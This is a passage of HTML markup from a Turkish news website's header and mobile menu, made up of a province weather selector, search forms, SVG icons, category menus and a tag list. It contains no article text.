                                                                            <li data-city="elazig" onclick="getWeather(23)">Elazığ</li>
                                                                            <li data-city="erzincan" onclick="getWeather(24)">Erzincan</li>
                                                                            <li data-city="erzurum" onclick="getWeather(25)">Erzurum</li>
                                                                            <li data-city="eskisehir" onclick="getWeather(26)">Eskişehir</li>
                                                                            <li data-city="gaziantep" onclick="getWeather(27)">Gaziantep</li>
                                                                            <li data-city="giresun" onclick="getWeather(28)">Giresun</li>
                                                                            <li data-city="gumushane" onclick="getWeather(29)">Gümüşhane</li>
                                                                            <li data-city="hakkari" onclick="getWeather(30)">Hakkâri</li>
                                                                            <li data-city="hatay" onclick="getWeather(31)">Hatay</li>
                                                                            <li data-city="isparta" onclick="getWeather(32)">Isparta</li>
                                                                            <li data-city="mersin" onclick="getWeather(33)">Mersin</li>
                                                                            <li data-city="istanbul" onclick="getWeather(34)">İstanbul</li>
                                                                            <li data-city="izmir" onclick="getWeather(35)">İzmir</li>
                                                                            <li data-city="kars" onclick="getWeather(36)">Kars</li>
                                                                            <li data-city="kastamonu" onclick="getWeather(37)">Kastamonu</li>
                                                                            <li data-city="kayseri" onclick="getWeather(38)">Kayseri</li>
                                                                            <li data-city="kirklareli" onclick="getWeather(39)">Kırklareli</li>
                                                                            <li data-city="kirsehir" onclick="getWeather(40)">Kırşehir</li>
                                                                            <li data-city="kocaeli" onclick="getWeather(41)">Kocaeli</li>
                                                                            <li data-city="konya" onclick="getWeather(42)">Konya</li>
                                                                            <li data-city="kutahya" onclick="getWeather(43)">Kütahya</li>
                                                                            <li data-city="malatya" onclick="getWeather(44)">Malatya</li>
                                                                            <li data-city="manisa" onclick="getWeather(45)">Manisa</li>
                                                                            <li data-city="kahramanmaras" onclick="getWeather(46)">Kahramanmaraş</li>
                                                                            <li data-city="mardin" onclick="getWeather(47)">Mardin</li>
                                                                            <li data-city="mugla" onclick="getWeather(48)">Muğla</li>
                                                                            <li data-city="mus" onclick="getWeather(49)">Muş</li>
                                                                            <li data-city="nevsehir" onclick="getWeather(50)">Nevşehir</li>
                                                                            <li data-city="nigde" onclick="getWeather(51)">Niğde</li>
                                                                            <li data-city="ordu" onclick="getWeather(52)">Ordu</li>
                                                                            <li data-city="rize" onclick="getWeather(53)">Rize</li>
                                                                            <li data-city="sakarya" onclick="getWeather(54)">Sakarya</li>
                                                                            <li data-city="samsun" onclick="getWeather(55)">Samsun</li>
                                                                            <li data-city="siirt" onclick="getWeather(56)">Siirt</li>
                                                                            <li data-city="sinop" onclick="getWeather(57)">Sinop</li>
                                                                            <li data-city="sivas" onclick="getWeather(58)">Sivas</li>
                                                                            <li data-city="tekirdag" onclick="getWeather(59)">Tekirdağ</li>
                                                                            <li data-city="tokat" onclick="getWeather(60)">Tokat</li>
                                                                            <li data-city="trabzon" onclick="getWeather(61)">Trabzon</li>
                                                                            <li data-city="tunceli" onclick="getWeather(62)">Tunceli</li>
                                                                            <li data-city="sanliurfa" onclick="getWeather(63)">Şanlıurfa</li>
                                                                            <li data-city="usak" onclick="getWeather(64)">Uşak</li>
                                                                            <li data-city="van" onclick="getWeather(65)">Van</li>
                                                                            <li data-city="yozgat" onclick="getWeather(66)">Yozgat</li>
                                                                            <li data-city="zonguldak" onclick="getWeather(67)">Zonguldak</li>
                                                                            <li data-city="aksaray" onclick="getWeather(68)">Aksaray</li>
                                                                            <li data-city="bayburt" onclick="getWeather(69)">Bayburt</li>
                                                                            <li data-city="karaman" onclick="getWeather(70)">Karaman</li>
                                                                            <li data-city="kirikkale" onclick="getWeather(71)">Kırıkkale</li>
                                                                            <li data-city="batman" onclick="getWeather(72)">Batman</li>
                                                                            <li data-city="sirnak" onclick="getWeather(73)">Şırnak</li>
                                                                            <li data-city="bartin" onclick="getWeather(74)">Bartın</li>
                                                                            <li data-city="ardahan" onclick="getWeather(75)">Ardahan</li>
                                                                            <li data-city="igdir" onclick="getWeather(76)">Iğdır</li>
                                                                            <li data-city="yalova" onclick="getWeather(77)">Yalova</li>
                                                                            <li data-city="karabuk" onclick="getWeather(78)">Karabük</li>
                                                                            <li data-city="kilis" onclick="getWeather(79)">Kilis</li>
                                                                            <li data-city="osmaniye" onclick="getWeather(80)">Osmaniye</li>
                                                                            <li data-city="duzce" onclick="getWeather(81)">Düzce</li>
                                                                    </ul>
                            </div>
                        </div>
                     </div>
                </div>
                <div class="hd-top-right">
                    <div class="header-bottom-right-options">
                        
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://yer6.net/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://yer6.net/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://yer6.net/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="hd-bot">
        <div class="container">
            <div class="hd-bot-flex">
                <div class="hd-bot-right">
                    <nav>
                        <ul id="menu-anamenu" class="menu"><li id="menu-item-52209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52209"><a href="https://yer6.net/bilim-teknoloji/">Bilim Teknoloji</a></li>
<li id="menu-item-52210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52210"><a href="https://yer6.net/eglence/">Eğlence</a></li>
<li id="menu-item-52211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52211"><a href="https://yer6.net/ekonomi/">Ekonomi</a></li>
<li id="menu-item-52212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52212"><a href="https://yer6.net/guncel/">Güncel</a></li>
<li id="menu-item-52213" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52213"><a href="https://yer6.net/saglik/">Sağlık</a></li>
<li id="menu-item-52214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52214"><a href="https://yer6.net/yasam/">Yaşam</a></li>
</ul>                    </nav>
                </div>
                <div class="hd-top-right">
                    <div class="header-bottom-right-options">
                        
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://yer6.net/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://yer6.net/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://yer6.net/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobileSearch">
        <div class="mobileSearch-close">
            <div class="mss-close">
                <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                    <g>
                        <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"></path>
                    </g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                </svg>

            </div>
        </div>
        <div class="mobileSearch-top">
            <form method="get" action="https://yer6.net/">
                <div class="mobileSearch-flex">
                    <button type="submit">
                        <svg id="asdf" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2">
                            <path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path>
                        </svg>
                    </button>
                    <input type="text" name="s" placeholder="Hızlı Ara" required="">
                </div>
            </form>
        </div>
        <div class="mobileSearch-bottom">
            <ul>
                                    <li>
                        <a href="https://yer6.net/tag/zuzu-zuhal-neccar/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zuzu Zuhal Neccar.</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zuccaciye/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Züccaciye</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zorkun-cocuk-senligi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorkun Çocuk Şenliği</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zlombol-rallisi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zlombol Rallisi</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/ziyaretci-oyunu/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Ziyaretçi oyunu</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zihinsel-saglik/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            zihinsel sağlık</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zeynep-okten/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zeynep Ökten</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zeynel-yildiz/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zeynel Yıldız</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zerhun-dizisi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zerhun dizisi</a>
                    </li>
                                    <li>
                        <a href="https://yer6.net/tag/zerhun/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zerhun</a>
                    </li>
                            </ul>
        </div>
    </div>
</header>

<div class="mobile-menu" style="transform: translate(-100%);visibility: hidden;">


    <div class="mobile-menu-header">
      <svg xmlns="https://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 14.001 10">
                                <path d="M1731,4269h10.637l-2.643,2.751,1.2,1.25,3.6-3.75h0l1.2-1.25-4.806-5-1.2,1.249,2.643,2.751H1731Z" transform="translate(-1731 -4263)" fill="#5c5c5c"></path>
                            </svg>
      <span>Mobil Menü</span>
    </div>
    <div class="mmh-bottom">
        <ul id="menu-anamenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52209"><a href="https://yer6.net/bilim-teknoloji/">Bilim Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52210"><a href="https://yer6.net/eglence/">Eğlence</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52211"><a href="https://yer6.net/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52212"><a href="https://yer6.net/guncel/">Güncel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52213"><a href="https://yer6.net/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52214"><a href="https://yer6.net/yasam/">Yaşam</a></li>
</ul>      <h3>footer</h3>
        <ul id="menu-footer" class="menu"><li id="menu-item-51513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>      <h3>Anamenu</h3>
        <ul id="menu-anamenu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52209"><a href="https://yer6.net/bilim-teknoloji/">Bilim Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52210"><a href="https://yer6.net/eglence/">Eğlence</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52211"><a href="https://yer6.net/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52212"><a href="https://yer6.net/guncel/">Güncel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52213"><a href="https://yer6.net/saglik/">Sağlık</a></li>
